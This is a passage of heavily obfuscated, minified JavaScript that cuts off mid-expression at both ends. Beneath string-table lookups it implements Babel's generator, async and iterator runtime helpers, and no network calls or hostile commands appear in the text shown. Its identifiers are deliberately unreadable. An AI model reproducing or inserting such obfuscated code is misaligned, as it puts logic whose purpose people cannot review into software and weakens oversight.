z9()[fY(FP)],'undefined')?z9()[fY(JL)](FP,V58,H3,r5):z9()[fY(FQ)].call(null,v3,n0,RM,Jm),[][[]]))?pw()[ZG(mv)].call(null,vN8,Kr,Yr8,hG,l2):pw()[ZG(E3)](hx,Ar,Qj,KU,SX)]()[BI(typeof VH()[nl(z3)],st('',[][[]]))?VH()[nl(E3)].call(null,wr8,qQ):VH()[nl(j3)].apply(null,[cZ8,PG])](function(pY8){Qd.push(S88);var js8;return js8=pY8[rj()[xE(q3)](Pm,Rx,q0,Ps)]?pY8[rj()[xE(wE)](KG,Fm,Hp,r9)]:j98[BI(typeof pw()[ZG(KX)],'undefined')?pw()[ZG(mv)].apply(null,[H4,z5,sm8,hs,Ux]):pw()[ZG(E3)](hx,Ar,hS,Id(Id(LE)),nF)](),Qd.pop(),js8;}),Qd.pop(),BU8;};IY8(q58);Vj8(q58,kF8,BI(typeof VH()[nl(m9)],'undefined')?VH()[nl(E3)](S5,gB8):VH()[nl(v5)](jx,EX));Vj8(q58,C38,function(){return hN8.apply(this,[AT,arguments]);});Vj8(q58,z9()[fY(Cx)](Id(Id(JL)),Ar,v5,T4),function(){return hN8.apply(this,[Bc,arguments]);});Ij8[rj()[xE(IX)].call(null,vU,ww,B88,RN)]=function(xY8){return hN8.apply(this,[Rc,arguments]);};Ij8[rj()[xE(LN)](KN,hs,WL8,LE)]=Bj8;Z48[VH()[nl(mv)](DY,KU)]=X0(K6,[B4()[Yj(mv)].apply(null,[LE,Yq,CH,v5]),Z48,pw()[ZG(bx)].call(null,Nv8,FQ,X78,Id(Id(JL)),hU),function kw8(pO8){Qd.push(nN8);if(this[w0(typeof KI()[cE(LE)],st([],[][[]]))?KI()[cE(Yq)](YG,sP,r9,ww):KI()[cE(Bs)](Rr8,bG8,RX,C4)]=LE,this[pw()[ZG(E3)].call(null,hx,Ar,DN8,fF,HN)]=LE,this[BI(typeof B4()[Yj(MX)],st('',[][[]]))?B4()[Yj(LQ)].call(null,Yq,rs,S28,FP):B4()[Yj(H7)].apply(null,[Lv,mv,hB8,Z2])]=this[rj()[xE(qP)](Mx,K5,r18,vd)]=l48,this[rj()[xE(q3)](Ar,Rx,H5,fN)]=Id(JL),this[BI(typeof z9()[fY(rs)],st([],[][[]]))?z9()[fY(JL)](Id([]),Mx,mv,Bx):z9()[fY(fN)](fw,GN,Id(Id({})),GT8)]=null,this[w0(typeof z9()[fY(AF)],st([],[][[]]))?z9()[fY(Yq)].apply(null,[Fm,dX,mv,BA8]):z9()[fY(JL)].apply(null,[bx,Qb8,FP,m3])]=pw()[ZG(E3)](hx,Ar,DN8,Id(Id({})),mv),this[w0(typeof q7()[Nw(C4)],'undefined')?q7()[Nw(H7)].call(null,RL,Eb8,Pj,YG):q7()[Nw(vd)](HN,dc8,Id(JL),b08)]=l48,this[z9()[fY(zL)](Px,P2,KG,RO)][w0(typeof z9()[fY(H3)],'undefined')?z9()[fY(m9)](FP,tO,Id(JL),lK8):z9()[fY(JL)](KU,LR8,EX,f38)](ME8),Id(pO8))for(var Lm8 in this)BI(KI()[cE(Kr)](h9,Ws8,Id(Id([])),LQ),Lm8[q7()[Nw(FP)](Id(Id([])),kE,v3,wE)](LE))&&mF8.call(this,Lm8)&&Id(QZ[B4()[Yj(fN)](bx,Rj,GY,Id({}))](IO(Lm8[rj()[xE(rH)](Id(Id({})),hU,PN,Id({}))](JL))))&&(this[Lm8]=l48);Qd.pop();},Y2()[Ks(FP)].apply(null,[rs,n2,Ps,Ar]),function(){return hN8.apply(this,[nR,arguments]);},KI()[cE(H7)](KX,dp,q3,mp),function tw8(F48){Qd.push(c2);if(this[rj()[xE(q3)](mp,Rx,hq,RL)])throw F48;var hr8=this;function t38(x28,dF8){Qd.push(Sc8);YE8[B4()[Yj(EX)](Id(JL),jj,Zt,C4)]=rj()[xE(v5)](FQ,WU,jF8,Bs);YE8[q7()[Nw(H7)].call(null,Id(Id(LE)),NI,IX,YG)]=F48;hr8[pw()[ZG(E3)].call(null,hx,Ar,s18,C5,VU)]=x28;dF8&&(hr8[z9()[fY(Yq)].apply(null,[rs,dX,VU,ON8])]=pw()[ZG(E3)](hx,Ar,s18,qP,CN),hr8[q7()[Nw(H7)].call(null,Id(Id([])),NI,zL,YG)]=l48);var qO8;return Qd.pop(),qO8=Id(Id(dF8)),qO8;}for(var HG8=gd(this[w0(typeof z9()[fY(dX)],st([],[][[]]))?z9()[fY(zL)](Id(LE),P2,wE,Dl):z9()[fY(JL)](Id(Id(JL)),RG8,WO,Pr)][BI(typeof z9()[fY(KX)],'undefined')?z9()[fY(JL)](tO,pc8,LQ,wr8):z9()[fY(LE)](z3,qP,n0,J2)],JL);Ut(HG8,LE);--HG8){var CO8=this[BI(typeof z9()[fY(Lb)],'undefined')?z9()[fY(JL)](RX,Dp8,hs,Cw):z9()[fY(zL)].apply(null,[P2,P2,l5,Dl])][HG8],YE8=CO8[B4()[Yj(Yq)](LE,mp,qY8,Pb)];if(BI(w0(typeof Y2()[Ks(FP)],st(z9()[fY(FQ)](l5,n0,wE,v8),[][[]]))?Y2()[Ks(LQ)].apply(null,[LM,I6,Cx,Ar]):Y2()[Ks(hs)].apply(null,[Qr8,AQ8,SX,Lb8]),CO8[VH()[nl(P2)](Rl,x2)])){var v98;return v98=t38(w0(typeof PU()[zG(LE)],st([],[][[]]))?PU()[zG(Bs)](tk8,vd,Pm,RG,KG,wE):PU()[zG(vd)](VU,Ah8,rr,nF,LN,zL)),Qd.pop(),v98;}if(lx(CO8[BI(typeof VH()[nl(RN)],st([],[][[]]))?VH()[nl(E3)](p68,lr):VH()[nl(P2)].call(null,Rl,x2)],this[KI()[cE(Yq)](YG,N0,RX,pU)])){var zU8=mF8.call(CO8,B4()[Yj(m9)].apply(null,[sj,rH,Wf,WO])),fY8=mF8.call(CO8,KI()[cE(qP)].apply(null,[gX,YS,RX,Id(Id(JL))]));if(zU8&&fY8){if(sY(this[KI()[cE(Yq)].call(null,YG,N0,hs,hG)],CO8[B4()[Yj(m9)](KU,rH,Wf,KX)])){var FN8;return FN8=t38(CO8[B4()[Yj(m9)](gU,rH,Wf,HQ)],Id(LE)),Qd.pop(),FN8;}if(sY(this[KI()[cE(Yq)].call(null,YG,N0,Id(Id([])),Id(Id([])))],CO8[KI()[cE(qP)](gX,YS,Lv,FP)])){var Jm8;return Jm8=t38(CO8[KI()[cE(qP)].call(null,gX,YS,Pj,bx)]),Qd.pop(),Jm8;}}else if(zU8){if(sY(this[KI()[cE(Yq)].call(null,YG,N0,l2,HQ)],CO8[BI(typeof B4()[Yj(vm)],'undefined')?B4()[Yj(LQ)](j3,HO8,S88,sj):B4()[Yj(m9)](Ps,rH,Wf,w9)])){var DQ8;return DQ8=t38(CO8[w0(typeof B4()[Yj(q3)],st('',[][[]]))?B4()[Yj(m9)](QP,rH,Wf,Id(Id({}))):B4()[Yj(LQ)](Id(LE),Xw,bA8,Id([]))],Id(wX[FQ])),Qd.pop(),DQ8;}}else{if(Id(fY8))throw new (QZ[rj()[xE(Ps)].apply(null,[VU,KU,nP,Id(Id(JL))])])(z9()[fY(IX)](wE,Bs,fM,BB));if(sY(this[KI()[cE(Yq)](YG,N0,Id(Id(JL)),Bx)],CO8[KI()[cE(qP)](gX,YS,dX,Id(LE))])){var sN8;return sN8=t38(CO8[BI(typeof KI()[cE(g4)],'undefined')?KI()[cE(Bs)](g5,gr,vd,ww):KI()[cE(qP)](gX,YS,Id(JL),FP)]),Qd.pop(),sN8;}}}}Qd.pop();},KI()[cE(q3)](RN,dN,Kr,vm),function tN8(bY8,IN8){Qd.push(KG8);for(var Z58=gd(this[z9()[fY(zL)](Id([]),P2,WO,Nv)][z9()[fY(LE)](WO,qP,Id(Id(LE)),EK8)],wX[mv]);Ut(Z58,LE);--Z58){var pN8=this[BI(typeof z9()[fY(qP)],st('',[][[]]))?z9()[fY(JL)](hU,Pb,LQ,fr):z9()[fY(zL)].apply(null,[v5,P2,v5,Nv])][Z58];if(lx(pN8[VH()[nl(P2)].apply(null,[UI,x2])],this[w0(typeof KI()[cE(fF)],'undefined')?KI()[cE(Yq)].call(null,YG,Kf,l2,Lb):KI()[cE(Bs)](Kw8,JQ8,Id({}),Id({}))])&&mF8.call(pN8,KI()[cE(qP)](gX,Zl,hs,r9))&&sY(this[w0(typeof KI()[cE(bF)],st([],[][[]]))?KI()[cE(Yq)](YG,Kf,fQ,RN):KI()[cE(Bs)](jZ8,z78,q3,s2)],pN8[KI()[cE(qP)](gX,Zl,q3,Id(Id({})))])){var Pr8=pN8;break;}}Pr8&&(BI(rj()[xE(fw)].call(null,Id(Id(JL)),x2,M3,dX),bY8)||BI(VH()[nl(q3)](YE,Pb),bY8))&&lx(Pr8[VH()[nl(P2)].apply(null,[UI,x2])],IN8)&&lx(IN8,Pr8[KI()[cE(qP)](gX,Zl,Id(Id([])),EX)])&&(Pr8=null);var JN8=Pr8?Pr8[B4()[Yj(Yq)](Id(Id(JL)),mp,PN,Id(Id([])))]:{};JN8[w0(typeof B4()[Yj(rs)],st([],[][[]]))?B4()[Yj(EX)](Yq,jj,Xl,ww):B4()[Yj(LQ)](hG,Pz8,zx,Id(Id([])))]=bY8;JN8[q7()[Nw(H7)](Id([]),Wl,fF,YG)]=IN8;var b58;return b58=Pr8?(this[z9()[fY(Yq)](r9,dX,ww,hw8)]=pw()[ZG(E3)](hx,Ar,BL8,Id(JL),mp),this[pw()[ZG(E3)](hx,Ar,BL8,v3,Yq)]=Pr8[KI()[cE(qP)](gX,Zl,Id(LE),Ps)],J28):this[w0(typeof KI()[cE(qP)],st('',[][[]]))?KI()[cE(fN)].apply(null,[D4,tk8,Id(Id({})),JL]):KI()[cE(Bs)](Hc8,kN8,Id(Id(LE)),Id(LE))](JN8),Qd.pop(),b58;},w0(typeof KI()[cE(C4)],'undefined')?KI()[cE(fN)](D4,Nn8,gU,l2):KI()[cE(Bs)](ZZ8,Kz8,vd,LE),function Mj8(B58,Cs8){Qd.push(A2);if(BI(rj()[xE(v5)](IX,WU,J98,YG),B58[B4()[Yj(EX)].call(null,mv,jj,Wb,Id({}))]))throw B58[q7()[Nw(H7)](z3,Ds,C5,YG)];BI(BI(typeof rj()[xE(fN)],st('',[][[]]))?rj()[xE(YG)](Fm,Ws,Xq8,FQ):rj()[xE(fw)](w9,x2,Hf8,MX),B58[B4()[Yj(EX)].apply(null,[Id({}),jj,Wb,QP])])||BI(VH()[nl(q3)](rP,Pb),B58[w0(typeof B4()[Yj(gQ)],st('',[][[]]))?B4()[Yj(EX)](Id(Id(JL)),jj,Wb,RG):B4()[Yj(LQ)](fQ,nN8,kA8,Id([]))])?this[pw()[ZG(E3)](hx,Ar,E4,Id(Id(JL)),v5)]=B58[q7()[Nw(H7)](Id(Id([])),Ds,Cx,YG)]:BI(BI(typeof q7()[Nw(Ps)],'undefined')?q7()[Nw(vd)].apply(null,[Id(Id(JL)),vc8,Ux,q88]):q7()[Nw(m9)](C5,Xz8,jG,HQ),B58[w0(typeof B4()[Yj(Ps)],'undefined')?B4()[Yj(EX)](sj,jj,Wb,YG):B4()[Yj(LQ)](jG,O3,J3,FQ)])?(this[BI(typeof VH()[nl(vU)],'undefined')?VH()[nl(E3)].call(null,sC,Q3):VH()[nl(H7)](mO8,qG)]=this[q7()[Nw(H7)](E3,Ds,C5,YG)]=B58[q7()[Nw(H7)](v3,Ds,mv,YG)],this[z9()[fY(Yq)](QP,dX,Id(Id(LE)),Ij)]=w0(typeof q7()[Nw(v5)],st([],[][[]]))?q7()[Nw(m9)].call(null,C5,Xz8,v3,HQ):q7()[Nw(vd)].call(null,gU,sk8,v3,Ah8),this[pw()[ZG(E3)](hx,Ar,E4,hG,Yq)]=PU()[zG(Bs)](wP8,vd,Pm,Id(JL),q3,VU)):BI(z9()[fY(q3)](Lb,Px,KN,jV8),B58[w0(typeof B4()[Yj(rs)],st('',[][[]]))?B4()[Yj(EX)].call(null,Pm,jj,Wb,MF):B4()[Yj(LQ)].call(null,fF,Cs,rb8,Ar)])&&Cs8&&(this[pw()[ZG(E3)].call(null,hx,Ar,E4,v3,j3)]=Cs8);var Wm8;return Qd.pop(),Wm8=J28,Wm8;},w0(typeof q7()[Nw(j3)],st('',[][[]]))?q7()[Nw(Cx)](Id(Id(JL)),J88,Id([]),qM):q7()[Nw(vd)](Mx,XT8,Yw,R18),function tm8(q48){Qd.push(PK8);for(var HX8=gd(this[z9()[fY(zL)].apply(null,[Px,P2,EX,m18])][BI(typeof z9()[fY(FP)],'undefined')?z9()[fY(JL)].apply(null,[fF,H38,CN,S88]):z9()[fY(LE)].call(null,r9,qP,CN,Fv8)],JL);Ut(HX8,LE);--HX8){var SE8=this[z9()[fY(zL)].apply(null,[vm,P2,Id(LE),m18])][HX8];if(BI(SE8[KI()[cE(qP)](gX,WN8,P2,Id(Id([])))],q48)){var FY8;return this[KI()[cE(fN)](D4,Y98,RF,fw)](SE8[B4()[Yj(Yq)](pU,mp,G58,RX)],SE8[VH()[nl(C5)](AJ8,nF)]),ME8(SE8),Qd.pop(),FY8=J28,FY8;}}Qd.pop();},VH()[nl(qP)](n58,hs),function X58(rE8){Qd.push(xW);for(var xN8=gd(this[z9()[fY(zL)].call(null,zL,P2,fN,Tt8)][z9()[fY(LE)](br,qP,Id({}),s18)],JL);Ut(xN8,LE);--xN8){var Qw8=this[z9()[fY(zL)].apply(null,[Id(Id([])),P2,HN,Tt8])][xN8];if(BI(Qw8[VH()[nl(P2)](GL,x2)],rE8)){var Hj8=Qw8[w0(typeof B4()[Yj(q3)],st('',[][[]]))?B4()[Yj(Yq)](g4,mp,AU8,YG):B4()[Yj(LQ)].apply(null,[FQ,fw,wd8,IX])];if(BI(rj()[xE(v5)](As,WU,S28,Id(Id(LE))),Hj8[B4()[Yj(EX)].apply(null,[Ux,jj,Hd,bx])])){var w98=Hj8[w0(typeof q7()[Nw(br)],st([],[][[]]))?q7()[Nw(H7)].call(null,Im,jP,Id(JL),YG):q7()[Nw(vd)].apply(null,[l2,M78,Id([]),WM])];ME8(Qw8);}var Hw8;return Qd.pop(),Hw8=w98,Hw8;}}throw new (QZ[rj()[xE(Ps)].apply(null,[LN,KU,qd,Px])])(z9()[fY(LN)].call(null,Id({}),w9,Id(LE),nY));},w0(typeof VH()[nl(v5)],st([],[][[]]))?VH()[nl(m9)](Dt,Lv):VH()[nl(E3)].apply(null,[j3,M18]),function BE8(Cm8,qm8,Wj8){Qd.push(bO);this[z9()[fY(fN)].call(null,AF,GN,IX,DM)]=X0(K6,[B4()[Yj(v5)](Ux,Zx,TT8,LN),Bj8(Cm8),BI(typeof rj()[xE(vU)],'undefined')?rj()[xE(YG)](fF,S38,n58,mp):rj()[xE(m9)](KG,Ss,Hx,Lb),qm8,rj()[xE(Yq)](nF,qP,QX,lM),Wj8]);BI(pw()[ZG(E3)](hx,Ar,Uv8,FP,z3),this[z9()[fY(Yq)].call(null,KN,dX,Id(Id([])),n4)])&&(this[w0(typeof q7()[Nw(HN)],'undefined')?q7()[Nw(H7)](Id(LE),cT8,Kr,YG):q7()[Nw(vd)](Id(Id(JL)),K78,HN,XJ8)]=l48);var lj8;return Qd.pop(),lj8=J28,lj8;}]);var GE8;return Qd.pop(),GE8=Ij8,GE8;};var fF8=function(E48){"@babel/helpers - typeof";Qd.push(Cs);fF8=FL(VH()[nl(wE)].apply(null,[GL,pU]),typeof QZ[z9()[fY(z3)].call(null,Id(Id(LE)),Im,As,AS)])&&FL(z9()[fY(H7)].call(null,Lv,RL,j3,ML),typeof QZ[z9()[fY(z3)](mv,Im,Pb,AS)][B4()[Yj(v5)].call(null,Id(Id([])),Zx,sp,bF)])?function(Zg8){return pA8.apply(this,[Kg,arguments]);}:function(YC){return pA8.apply(this,[tk,arguments]);};var OO8;return Qd.pop(),OO8=fF8(E48),OO8;};var fE8=function(){"use strict";var Fr8=function(Aj,R2,nj){return K0.apply(this,[WJ,arguments]);};var ns8=function(mw8,d38,Oj8,jY8){Qd.push(CQ);var L58=d38&&qF(d38[VH()[nl(mv)].apply(null,[Zq,KU])],nY8)?d38:nY8;var KQ8=QZ[q7()[Nw(Lv)](v3,x9,bx,j3)][w0(typeof q7()[Nw(AF)],st('',[][[]]))?q7()[Nw(v3)].call(null,EX,xl,Px,RG):q7()[Nw(vd)].apply(null,[Id(Id([])),cg8,gQ,Nv])](L58[VH()[nl(mv)](Zq,KU)]);var hY8=new qG8(jY8||[]);JY8(KQ8,q7()[Nw(gU)].apply(null,[RL,M0,Id(Id({})),n4]),X0(K6,[rj()[xE(wE)].call(null,WO,Fm,jt,nF),K28(mw8,Oj8,hY8)]));var Pj8;return Qd.pop(),Pj8=KQ8,Pj8;};var nY8=function(){};var r8B=function(){};var XW8=function(){};var GhB=function(rgB,SzB){function SAB(dW8,UM8,bkB,CZB){var AC8=pA8(f1,[rgB[dW8],rgB,UM8]);Qd.push(S38);if(w0(rj()[xE(v5)].call(null,z3,WU,ZX8,mp),AC8[B4()[Yj(EX)](Yw,jj,Hv,bF)])){var dU8=AC8[BI(typeof q7()[Nw(Cx)],st([],[][[]]))?q7()[Nw(vd)](Id(LE),zn8,VU,UX8):q7()[Nw(H7)](Id({}),SK8,Ps,YG)],fBB=dU8[rj()[xE(wE)].call(null,nF,Fm,qY8,H7)];var mBB;return mBB=fBB&&FL(pw()[ZG(JL)].apply(null,[LE,LQ,md8,Id([]),Pm]),fF8(fBB))&&hW8.call(fBB,BI(typeof B4()[Yj(SX)],'undefined')?B4()[Yj(LQ)](Bx,Ur,Vb8,vU):B4()[Yj(gU)](Id(Id(JL)),xO,Dt,Kr))?SzB[KI()[cE(gU)].call(null,C5,Gh8,Id(Id([])),hG)](fBB[B4()[Yj(gU)].apply(null,[LQ,xO,Dt,MF])])[VH()[nl(j3)](W98,PG)](function(LkB){Qd.push(b78);SAB(pw()[ZG(E3)](hx,Ar,Mj,Id(JL),As),LkB,bkB,CZB);Qd.pop();},function(MZB){Qd.push(VF);SAB(rj()[xE(v5)](hG,WU,N5,z3),MZB,bkB,CZB);Qd.pop();}):SzB[KI()[cE(gU)].call(null,C5,Gh8,YG,Lb)](fBB)[VH()[nl(j3)].call(null,W98,PG)](function(PkB){Qd.push(rE);dU8[rj()[xE(wE)].call(null,bx,Fm,Dp8,CN)]=PkB,bkB(dU8);Qd.pop();},function(n1B){var CAB;Qd.push(hg8);return CAB=SAB(BI(typeof rj()[xE(RN)],st([],[][[]]))?rj()[xE(YG)].apply(null,[Pj,G3,m4,Pj]):rj()[xE(v5)](q3,WU,Pz8,gQ),n1B,bkB,CZB),Qd.pop(),CAB;}),Qd.pop(),mBB;}CZB(AC8[q7()[Nw(H7)].call(null,Id(Id({})),SK8,HN,YG)]);Qd.pop();}Qd.push(fN);var XhB;JY8(this,q7()[Nw(gU)](jG,tL8,Yq,n4),X0(K6,[rj()[xE(wE)](sj,Fm,HX,QP),function SZB(IZB,rZB){var Q1B=function(){return new SzB(function(OVB,Dx8){SAB(IZB,rZB,OVB,Dx8);});};var RKB;Qd.push(WW);return RKB=XhB=XhB?XhB[VH()[nl(j3)](Nn8,PG)](Q1B,Q1B):Q1B(),Qd.pop(),RKB;}]));Qd.pop();};var hx8=function(F4){return K0.apply(this,[qk,arguments]);};var jU8=function(cM){return K0.apply(this,[tk,arguments]);};var qG8=function(Hx8){Qd.push(If8);this[z9()[fY(zL)].call(null,Yq,P2,fM,wm)]=[X0(K6,[VH()[nl(P2)](M6,x2),Y2()[Ks(LQ)](LM,Qr,Yq,Ar)])],Hx8[BI(typeof z9()[fY(Bs)],st([],[][[]]))?z9()[fY(JL)].apply(null,[Id(Id(LE)),LS8,Z2,nw8]):z9()[fY(m9)](KX,tO,QP,C2)](hx8,this),this[pw()[ZG(bx)](Nv8,FQ,Qr,Pm,j3)](Id(LE));Qd.pop();};var J8B=function(YgB){Qd.push(IB8);if(YgB||BI(z9()[fY(FQ)].call(null,hG,n0,E3,MD),YgB)){var XDB=YgB[AZB];if(XDB){var IKB;return Qd.pop(),IKB=XDB.call(YgB),IKB;}if(FL(VH()[nl(wE)](mt,pU),typeof YgB[BI(typeof pw()[ZG(hs)],st(z9()[fY(FQ)](KN,n0,Yq,MD),[][[]]))?pw()[ZG(mv)].call(null,mv,gX,vJ8,Id(Id(JL)),RG):pw()[ZG(E3)].call(null,hx,Ar,hr,Id(Id(JL)),nF)])){var CkB;return Qd.pop(),CkB=YgB,CkB;}if(Id(QZ[B4()[Yj(fN)](pU,Rj,nS,vd)](YgB[z9()[fY(LE)](ww,qP,IX,ST8)]))){var ckB=v4(JL),AM8=function HKB(){Qd.push(Rx);for(;sY(++ckB,YgB[z9()[fY(LE)](z3,qP,Pj,x2)]);)if(hW8.call(YgB,ckB)){var FW8;return HKB[rj()[xE(wE)].call(null,Id(JL),Fm,XO,Ar)]=YgB[ckB],HKB[rj()[xE(q3)](SX,Rx,Mj,zL)]=Id(JL),Qd.pop(),FW8=HKB,FW8;}HKB[rj()[xE(wE)].call(null,CN,Fm,XO,mp)]=C1B;HKB[rj()[xE(q3)].call(null,m9,Rx,Mj,vU)]=Id(LE);var WhB;return Qd.pop(),WhB=HKB,WhB;};var hAB;return hAB=AM8[pw()[ZG(E3)].apply(null,[hx,Ar,hr,Id(Id([])),Ux])]=AM8,Qd.pop(),hAB;}}throw new (QZ[MI()[Zw(LE)].call(null,wE,gG,n0,jr,Id({}),LE)])(st(fF8(YgB),wU()[lO(FP)](Lv,jr,K78,C5)));};Qd.push(WV8);fE8=function XcB(){return lC8;};var C1B;var lC8={};var UKB=QZ[q7()[Nw(Lv)](H7,TY,hs,j3)][VH()[nl(mv)](pY,KU)];var hW8=UKB[VH()[nl(FP)].apply(null,[zx,z3])];var JY8=QZ[q7()[Nw(Lv)](fQ,TY,h9,j3)][wU()[lO(LE)](Ps,Rm,mp8,As)]||function(RT8,BJ8,JJ8){return pA8.apply(this,[wD,arguments]);};var wAB=FL(VH()[nl(wE)](kf,pU),typeof QZ[z9()[fY(z3)](Mx,Im,MX,Sq)])?QZ[z9()[fY(z3)](Pm,Im,Id(Id([])),Sq)]:{};var AZB=wAB[B4()[Yj(v5)](LE,Zx,Hx,Bs)]||rj()[xE(C5)].call(null,tO,VU,bP8,Cx);var hM8=wAB[rj()[xE(l5)](vm,l2,Tq,mp)]||(BI(typeof MI()[Zw(Ar)],'undefined')?MI()[Zw(wE)](wv8,h9,Id(Id(LE)),DI8,Id(Id(JL)),bF):MI()[Zw(JL)](YG,kL8,fF,v18,Id({}),Fm));var qcB=wAB[pw()[ZG(LE)](pU,bx,Uf8,Cx,rH)]||MI()[Zw(LQ)](Kr,kL8,Id(Id(JL)),wd8,Bs,fF);try{var gDB=Qd.length;var GW8=Id(wg);Fr8({},z9()[fY(FQ)](Yw,n0,Id([]),zx));}catch(lhB){Qd.splice(gd(gDB,JL),Infinity,WV8);Fr8=function(wV8,Fc8,KT8){return pA8.apply(this,[CZ,arguments]);};}lC8[VH()[nl(r9)](Bd,JQ)]=ns8;var nAB=rj()[xE(gU)](hU,gU,fP,Bs);var ngB=q7()[Nw(q3)](H3,cv8,FQ,fN);var jDB=KI()[cE(v5)](qG,J48,tO,Id(Id(JL)));var wkB=z9()[fY(qP)].call(null,n0,C5,Bs,Wv);var FAB={};var zx8={};Fr8(zx8,AZB,function(){return pA8.apply(this,[Cn,arguments]);});var ZzB=QZ[q7()[Nw(Lv)].call(null,rH,TY,SX,j3)][BI(typeof q7()[Nw(YG)],'undefined')?q7()[Nw(vd)].apply(null,[mp,Ew,Fm,Lx]):q7()[Nw(qP)](g4,k0,Id(JL),KX)];var NDB=ZzB&&ZzB(ZzB(J8B([])));NDB&&w0(NDB,UKB)&&hW8.call(NDB,AZB)&&(zx8=NDB);var EVB=XW8[VH()[nl(mv)].apply(null,[pY,KU])]=nY8[VH()[nl(mv)](pY,KU)]=QZ[q7()[Nw(Lv)](Id(Id({})),TY,l2,j3)][q7()[Nw(v3)](nF,JI,Ux,RG)](zx8);function kC8(nKB){Qd.push(r18);[w0(typeof pw()[ZG(LQ)],'undefined')?pw()[ZG(E3)](hx,Ar,dh,wE,zL):pw()[ZG(mv)].call(null,LM,gM,Mr,Mx,h9),w0(typeof rj()[xE(ww)],st([],[][[]]))?rj()[xE(v5)](FQ,WU,Zf,VU):rj()[xE(YG)](Id(JL),wS8,SB8,Id(Id([]))),q7()[Nw(m9)].apply(null,[Id(Id(JL)),Ev,Id(LE),HQ])][z9()[fY(m9)](CN,tO,JL,xG8)](function(HhB){Fr8(nKB,HhB,function(JAB){Qd.push(gQ);var RU8;return RU8=this[q7()[Nw(gU)](lM,H2,Id(Id([])),n4)](HhB,JAB),Qd.pop(),RU8;});});Qd.pop();}function K28(AKB,tAB,cZB){var xkB=nAB;return function(KgB,pzB){Qd.push(N3);if(BI(xkB,jDB))throw new (QZ[rj()[xE(Ps)](mp,KU,tL,C5)])(rj()[xE(H7)](Id(Id(LE)),Rj,JS,LN));if(BI(xkB,wkB)){if(BI(rj()[xE(v5)](Id(Id({})),WU,RcB,mv),KgB))throw pzB;var rC8;return rC8=X0(K6,[rj()[xE(wE)](RM,Fm,x9,Id(Id({}))),C1B,rj()[xE(q3)](mv,Rx,d7,As),Id(LE)]),Qd.pop(),rC8;}for(cZB[z9()[fY(Yq)].apply(null,[Id(JL),dX,KN,YG8])]=KgB,cZB[q7()[Nw(H7)].apply(null,[z3,J0,RL,YG])]=pzB;;){var LC8=cZB[z9()[fY(fN)].call(null,FQ,GN,Kr,HS)];if(LC8){var PDB=DkB(LC8,cZB);if(PDB){if(BI(PDB,FAB))continue;var mVB;return Qd.pop(),mVB=PDB,mVB;}}if(BI(pw()[ZG(E3)](hx,Ar,Pc8,s2,HN),cZB[z9()[fY(Yq)].call(null,Id(Id(LE)),dX,bF,YG8)]))cZB[B4()[Yj(H7)].apply(null,[Id({}),mv,jP,fM])]=cZB[rj()[xE(qP)].call(null,WO,K5,tb,Fm)]=cZB[q7()[Nw(H7)].apply(null,[Cx,J0,Lv,YG])];else if(BI(w0(typeof rj()[xE(KU)],'undefined')?rj()[xE(v5)](l5,WU,RcB,Id([])):rj()[xE(YG)](rs,FM,KO,Ux),cZB[z9()[fY(Yq)].apply(null,[RX,dX,Mx,YG8])])){if(BI(xkB,nAB))throw xkB=wkB,cZB[q7()[Nw(H7)].apply(null,[vd,J0,l5,YG])];cZB[KI()[cE(H7)].apply(null,[KX,jt,fF,Yw])](cZB[w0(typeof q7()[Nw(R18)],st([],[][[]]))?q7()[Nw(H7)].apply(null,[Z2,J0,mv,YG]):q7()[Nw(vd)].call(null,Bx,fM,vd,Vl8)]);}else BI(q7()[Nw(m9)].apply(null,[Id(Id(LE)),K9,FQ,HQ]),cZB[z9()[fY(Yq)].apply(null,[Mx,dX,nF,YG8])])&&cZB[BI(typeof KI()[cE(VU)],st([],[][[]]))?KI()[cE(Bs)].apply(null,[Pg8,tL8,Id(Id({})),Yq]):KI()[cE(q3)].call(null,RN,rG,Id(Id(LE)),Ps)](q7()[Nw(m9)](KG,K9,Id([]),HQ),cZB[q7()[Nw(H7)](KX,J0,j3,YG)]);xkB=jDB;var FgB=pA8(f1,[AKB,tAB,cZB]);if(BI(z9()[fY(q3)](Id({}),Px,l5,xt8),FgB[B4()[Yj(EX)].call(null,P2,jj,kt,QP)])){if(xkB=cZB[rj()[xE(q3)].apply(null,[tO,Rx,d7,jG])]?wkB:ngB,BI(FgB[q7()[Nw(H7)](RN,J0,Id(Id(LE)),YG)],FAB))continue;var KW8;return KW8=X0(K6,[rj()[xE(wE)](C4,Fm,x9,w9),FgB[q7()[Nw(H7)](Id({}),J0,KU,YG)],BI(typeof rj()[xE(pU)],st([],[][[]]))?rj()[xE(YG)](LQ,TzB,hl8,AF):rj()[xE(q3)].apply(null,[l2,Rx,d7,WO]),cZB[rj()[xE(q3)](FQ,Rx,d7,C4)]]),Qd.pop(),KW8;}BI(rj()[xE(v5)].apply(null,[nF,WU,RcB,h9]),FgB[B4()[Yj(EX)](ww,jj,kt,LN)])&&(xkB=wkB,cZB[w0(typeof z9()[fY(Ux)],st([],[][[]]))?z9()[fY(Yq)](Lb,dX,lM,YG8):z9()[fY(JL)].apply(null,[Id({}),ps,Id({}),JQ])]=rj()[xE(v5)].call(null,Px,WU,RcB,gU),cZB[q7()[Nw(H7)].apply(null,[RN,J0,tO,YG])]=FgB[w0(typeof q7()[Nw(RL)],st([],[][[]]))?q7()[Nw(H7)].call(null,H7,J0,Z2,YG):q7()[Nw(vd)](Ar,QM8,KN,RG8)]);}Qd.pop();};}function DkB(WcB,tzB){Qd.push(EZ8);var TDB=tzB[z9()[fY(Yq)].apply(null,[Id({}),dX,bF,bM])];var LcB=WcB[B4()[Yj(v5)](Id(Id([])),Zx,gG,Id({}))][TDB];if(BI(LcB,C1B)){var CC8;return tzB[z9()[fY(fN)].apply(null,[LE,GN,As,wt])]=null,BI(rj()[xE(v5)](Id({}),WU,LR8,As),TDB)&&WcB[B4()[Yj(v5)](Id(Id(LE)),Zx,gG,hG)][q7()[Nw(m9)].apply(null,[Bs,KM,Id(Id([])),HQ])]&&(tzB[z9()[fY(Yq)](LQ,dX,l2,bM)]=q7()[Nw(m9)].apply(null,[gQ,KM,Yw,HQ]),tzB[q7()[Nw(H7)].apply(null,[Id(LE),jI,Id(Id([])),YG])]=C1B,DkB(WcB,tzB),BI(rj()[xE(v5)].apply(null,[JL,WU,LR8,Id({})]),tzB[z9()[fY(Yq)](SX,dX,RL,bM)]))||w0(q7()[Nw(m9)](hs,KM,sj,HQ),TDB)&&(tzB[z9()[fY(Yq)](KN,dX,Id([]),bM)]=rj()[xE(v5)](CN,WU,LR8,m9),tzB[BI(typeof 